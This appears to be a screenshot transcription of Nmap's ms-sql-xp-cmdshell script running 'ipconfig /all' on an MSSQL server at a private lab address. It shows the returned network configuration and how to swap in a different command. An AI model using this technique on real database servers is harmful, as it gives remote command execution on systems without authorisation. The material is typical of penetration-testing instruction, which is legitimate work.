 ms-sql-xp-cmdshell:
(Use --script-args=ms-sql-xp-cmdshell.cmd='<CMD>' to change command.)
[192.168.1.48:1433]
Command: ipconfig /all
output
======
Null
Windows IP Configuration
Null
Host Name . . . . . . . . . . . . : WIN-AVPBP9ATULM
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Null
Ethernet adapter Ethernet:
Null
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 42-A7-F6-0F-C1-D9
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::d5b9:b8a9:6591:a8bc%12(Preferred)
IPv4 Address. . . . . . . . . . . : 192.168.1.48(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
DHCPv6 IAID . . . . . . . . . . . : 310801758
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-2B-B2-7D-A4-42-A7-F6-0F-C1-D9
DNS Servers . . . . . . . . . . . : 192.168.1.1
NetBIOS over Tcpip. . . . . . . . : Enabled
Null
Tunnel adapter isatap.{9F9EB500-4E5B-4FF1-B937-037BB7970BD2}:
Null
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft ISATAP Adapter #2
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Null
Nmap done: 1 IP address (1 host up) scanned in 0.76 seconds